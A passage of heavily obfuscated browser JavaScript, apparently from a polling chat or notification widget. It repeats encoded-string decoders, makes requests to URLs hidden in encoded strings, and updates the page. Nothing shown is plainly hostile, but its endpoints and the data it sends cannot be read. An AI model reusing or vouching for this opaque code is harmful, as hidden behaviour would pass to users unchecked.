i3TcnCB=Math[__Buffer(550)](Date[__Buffer(551)]()/EGrQwN[116]),T_0xu9v=i3TcnCB-utf8ArrayToStr[__Buffer(EGrQwN[118])]>=EGrQwN[117]?EGrQwN[1]:EGrQwN[0];if(T_0xu9v==EGrQwN[1]){utf8ArrayToStr[__Buffer(EGrQwN[118])]=i3TcnCB}ips[__Buffer(553)]()(utf8ArrayToStr[__Buffer(554)]+__Buffer(555),{[__Buffer(556)+"pe"]:__Buffer(557),[__Buffer(558)]:__Buffer(559),[__Buffer(560)]:{[__Buffer(561)]:__Array?__Array:EGrQwN[0],[__Buffer(562)]:utf8ArrayToStr[__Buffer(563)]?EGrQwN[1]:EGrQwN[0],[__Buffer(564)]:EGrQwN[0],[__Buffer(565)+__Buffer(566)]:utf8ArrayToStr[__Buffer(567)]?EGrQwN[1]:EGrQwN[0],[__Buffer(568)]:T_0xu9v}})[__Buffer(569)](function(__Uint8Array){function __Array(__Uint8Array){var __Array="FTHZmMIioVrsGRCNlLbghWAkqDOetfajnBEUcJXdQPKSpY9~5$<]});7,!?xv=8\"%y@u|1{[3&w42:_`06(^>#.+z*/",kWpJIKf,__TextDecoder,__Buffer,utf8ArrayToStr,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(kWpJIKf=""+(__Uint8Array||""),__TextDecoder=kWpJIKf.length,__Buffer=[],utf8ArrayToStr=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__TextDecoder;T_0xu9v++){var __globalObject=__Array.indexOf(kWpJIKf[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],utf8ArrayToStr|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Buffer.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){__Buffer.push((utf8ArrayToStr|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(__Buffer)}function kWpJIKf(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}utf8ArrayToStr[__Buffer(570)](__Uint8Array);if(!utf8ArrayToStr[kWpJIKf(571)]){if(typeof __TextDecoder==kWpJIKf(572)){__TextDecoder()}}})[__Buffer(573)](function(){if(typeof __TextDecoder==__Buffer(574)){__TextDecoder()}})[__Buffer(575)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="%VCTAi/*KDxt2\"=I)eN}1@.G`fQu:YMlX4]FvLk5,U~8Jg[(3mRhy|9p_;07ZH?Wrqn{<!s&EB$P+Sc6o>#wjdOzab^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr[__Buffer(576)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(577)+__Uint8Array(578)]=EGrQwN[19],utf8ArrayToStr[__Uint8Array(579)]=EGrQwN[19])})},[__String(580)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="+YAKLBafJbe6SQD_#l1GIuC5,nz;~|>7}&@x*<[v`?y2!kVscrHP3Zi04hdjFw/TXUpER$.=%to8{O^(]:W)Mq9\"mgN",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[121])]==__String(585)||__TextDecoder[__String(EGrQwN[121])]==__String(586)){__Array[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(EGrQwN[281])+__TextDecoder[__String(EGrQwN[121])]));return}if(__Array[__String(EGrQwN[122])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZmbXkfSMjsJrPGNOTDCRaqQdcIEBtUAKgiFVeLYhWlH!:no6]5zy3=^v&7}.#wu|p)\"x*1$_;,9(?[`82/~+@{%04<>",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function kWpJIKf(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=utf8ArrayToStr(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[kWpJIKf(590)][kWpJIKf(591)](kWpJIKf(592))[kWpJIKf(593)+kWpJIKf(594)](kWpJIKf(595))}if(__Array[__Buffer(596)]){__Array[__Buffer(597)]()}if(__Array[__Buffer(EGrQwN[123])]!=EGrQwN[1]){function EeEjhY(__TextDecoder){var __Uint8Array="GuYmA3=pVj85T4lZJh+fL`Cno#>{FzkN1E\".x?/)$Bsq:vaM|I_6U@(KwHb;PXy&rS!9}D[i^OQ0,7Wc*%~R]2tgde<",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function i3TcnCB(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=EeEjhY(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[__Buffer(EGrQwN[123])]=EGrQwN[1],__Array[__Buffer(599)]=__Array[i3TcnCB(600)+EGrQwN[302]]+i3TcnCB(601)+__Array[i3TcnCB(602)])}if(__Array[__Buffer(603)+EGrQwN[168]][__Buffer(604)]){function T_0xu9v(__TextDecoder){var __Uint8Array="wOYgRrVAEWpl15`:6~b3&jvF}uPoB048)$S<H*U,9X{/mn(@Le;i%DxI]QNs#.[M?_T\"zZq>d!cfJKC2tyGkh=7+|a^",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function m0zbLBZ(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=T_0xu9v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(__TextDecoder[m0zbLBZ(EGrQwN[124])]){__Array[m0zbLBZ(606)]=__TextDecoder[m0zbLBZ(EGrQwN[124])]}__Array[m0zbLBZ(607)](__TextDecoder)}if(__TextDecoder[__Buffer(EGrQwN[125])]&&__TextDecoder[__Buffer(EGrQwN[125])][__Buffer(609)]>EGrQwN[0]){function CvWTPBu(__TextDecoder){var __Uint8Array="\"CHyN4|xlfD*=gaz+w!TQ~p}?<9.]$%MB28n7v@I[oerui(dFKE,YPV3AORGZjX6JL`qk&U^1h>{:WS#bs)m/5_c0t;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function U4YUGzS(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=CvWTPBu(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(__Array[U4YUGzS(610)](__TextDecoder),__Array[U4YUGzS(611)]())}else{function QWYP2v(__TextDecoder){var __Uint8Array="sK}Zxt(*^Fry{q>4%~w3b[\"9!kXfz&28DS]P?:uCR;Q.UhGET)J0g6p#`cV=7n|1NI<voA@aWm$+5_H/ld,BeMYLjOi",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function PsFm1HX(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=QWYP2v(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}if(!__Array[__Buffer(612)]&&(ips[PsFm1HX(613)](PsFm1HX(614))||__Array[PsFm1HX(615)])){__Array[PsFm1HX(EGrQwN[126])]++;if(__Array[PsFm1HX(EGrQwN[126])]>=EGrQwN[76]){d2YqB4M(__Array[PsFm1HX(EGrQwN[126])]=EGrQwN[0],__Array[PsFm1HX(EGrQwN[128])]+__Array[PsFm1HX(EGrQwN[127])]<__Array[PsFm1HX(EGrQwN[129])]?__Array[PsFm1HX(620)+PsFm1HX(621)]+=__Array[PsFm1HX(EGrQwN[127])]:__Array[PsFm1HX(EGrQwN[128])]=__Array[PsFm1HX(EGrQwN[129])])}}}__Array[__Buffer(622)+EGrQwN[113]]=__TextDecoder[__Buffer(623)];if(__TextDecoder[__Buffer(624)]){function Q37is5F(__TextDecoder){var __Uint8Array="GC\"UldgBHKfj{b(hn|Eo<.`ic[Q,Fa0L79uX)*v#MSDyr5=s$RA~^TpO8%Wkm@42J/x}ez?:PYItq!V_w3+>]&NZ61;",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var m0zbLBZ=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(m0zbLBZ===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=m0zbLBZ}else{d2YqB4M(i3TcnCB+=m0zbLBZ*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function t6Zxsrh(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=Q37is5F(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__globalObject[t6Zxsrh(625)](__TextDecoder[t6Zxsrh(626)],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="vbV7(6^M4/;L])`%Rsuht=x:Ul<1p?ONwA~F#qHaZ,PoG9ByDEm&I}+>2T5{XJrfWQznYC0ik!edK$.|3\"8_@Sj[g*c",utf8ArrayToStr,__Array,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,m0zbLBZ;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),__Array=utf8ArrayToStr.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(m0zbLBZ=EGrQwN[0];m0zbLBZ<__Array;m0zbLBZ++){var CvWTPBu=__Buffer.indexOf(utf8ArrayToStr[m0zbLBZ]);if(CvWTPBu===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=CvWTPBu}else{d2YqB4M(T_0xu9v+=CvWTPBu*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder+utf8ArrayToStr(629))[utf8ArrayToStr(630)](__Array[utf8ArrayToStr(631)+utf8ArrayToStr(632)](__Uint8Array))}else{__Array[t6Zxsrh(EGrQwN[130])][t6Zxsrh(EGrQwN[131])](EGrQwN[132]+__TextDecoder)[t6Zxsrh(633)]()}})}},[__String(634)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(635)){return{}}const __Uint8Array=ips[__String(EGrQwN[133])](__String(EGrQwN[134]));let __Buffer=EGrQwN[17],keqObU=Object[__String(636)+EGrQwN[135]](__globalObject);d2YqB4M(keqObU=keqObU[__String(EGrQwN[265])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(EGrQwN[209])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return EGrQwN[19]}return EGrQwN[18]}),keqObU[__String(EGrQwN[162])]((__globalObject,__TextDecoder)=>{return __TextDecoder[EGrQwN[1]][__String(EGrQwN[136])]-__globalObject[EGrQwN[1]][__String(EGrQwN[136])]}));if(__Buffer){keqObU[__String(641)+EGrQwN[51]](__Buffer)}return Object[__String(642)](keqObU)},[__String(643)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="LQlAkrcBfJm9.w3{HZoqFty#W&TK/~(GC$07javu|>D+i^}<dNhS[Vn]18IX_sPx`YR?pe456E\"g!;@MOz*b,%=2:)U",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,__globalObject;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__String}else{d2YqB4M(i3TcnCB+=__String*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this;if(__Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__Buffer(645))[__Buffer(EGrQwN[138])]>EGrQwN[0]){if(!__TextDecoder[__Buffer(647)+EGrQwN[137]]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EGrQwN[0];return}const utf8ArrayToStr=__Array[__Buffer(650)](__TextDecoder[__Buffer(651)]),kWpJIKf=Object[__Buffer(652)](utf8ArrayToStr),EeEjhY=kWpJIKf[__Buffer(EGrQwN[138])]>EGrQwN[0]?kWpJIKf[kWpJIKf[__Buffer(EGrQwN[138])]-EGrQwN[1]]:EGrQwN[0];if(__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]!=EeEjhY||__Array[__Buffer(653)]){__Array[__Buffer(EGrQwN[139])][__Buffer(EGrQwN[140])]=EeEjhY;const i3TcnCB=__Array[__Buffer(654)][__Buffer(655)](__Buffer(656)+__Buffer(657));d2YqB4M(i3TcnCB[__Buffer(658)](__Array[__Buffer(659)](utf8ArrayToStr)),__globalObject(document)[__Buffer(660)](__Buffer(661),[i3TcnCB]))}}},[__String(EGrQwN[428])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="APsLfp6B.uyCDZ8vw=q]E|Ne_},RTF5\"{$mY+X7nga<&;~4b@*1[(9G0x3M`#HU/l!V2>:Qiozr%)?k^tIhSJKdcWOj",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var CvWTPBu=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(CvWTPBu===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=CvWTPBu}else{d2YqB4M(i3TcnCB+=CvWTPBu*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Array=this,utf8ArrayToStr=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(665)),kWpJIKf=__Array[__Buffer(EGrQwN[141])][__Buffer(EGrQwN[142])](__Buffer(666));if(__Array[__Buffer(EGrQwN[144])][__Buffer(668)]===__Buffer(669)){let EeEjhY=EGrQwN[19];const i3TcnCB=utf8ArrayToStr[__Buffer(670)]()+utf8ArrayToStr[__Buffer(671)]()-utf8ArrayToStr[__Buffer(672)](__Buffer(673));if(i3TcnCB>=-EGrQwN[143]){EeEjhY=EGrQwN[18]}kWpJIKf[__Buffer(EGrQwN[152])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[146])](ips[__Buffer(682)+__Buffer(683)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(687),[utf8ArrayToStr]);if(EeEjhY||__Array[__Buffer(688)]){__Array[__Buffer(689)]()}}else{kWpJIKf[__Buffer(EGrQwN[146])](__Array[__Buffer(EGrQwN[147])](__TextDecoder[__Buffer(EGrQwN[145])]));if(__Array[__Buffer(EGrQwN[148])]&&!__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[149])]&&__TextDecoder[__Buffer(EGrQwN[145])][__Buffer(EGrQwN[150])]===__Array[__Buffer(EGrQwN[144])][__Buffer(EGrQwN[151])]){kWpJIKf[__Buffer(EGrQwN[152])](ips[__Buffer(690)][__Buffer(EGrQwN[153])](__Buffer(EGrQwN[154])))}__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(691)+__Buffer(692)+EGrQwN[88],[utf8ArrayToStr])}d2YqB4M(__globalObject(__Buffer(693))[__Buffer(694)](),__globalObject(document)[__Buffer(EGrQwN[155])](__Buffer(695),[__TextDecoder[__Buffer(EGrQwN[145])]]));if(__TextDecoder[__Buffer(696)]){function T_0xu9v(__TextDecoder){var __Uint8Array="#>yB(ERN)p07:x/Mc&ag2]Ki;YZdAn[l_JDUz?tsXm4QqPH*!$rbTF1fuL`@,h~k.+ICvo}V6WwO59|8^S<{jG%3=\"e",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var 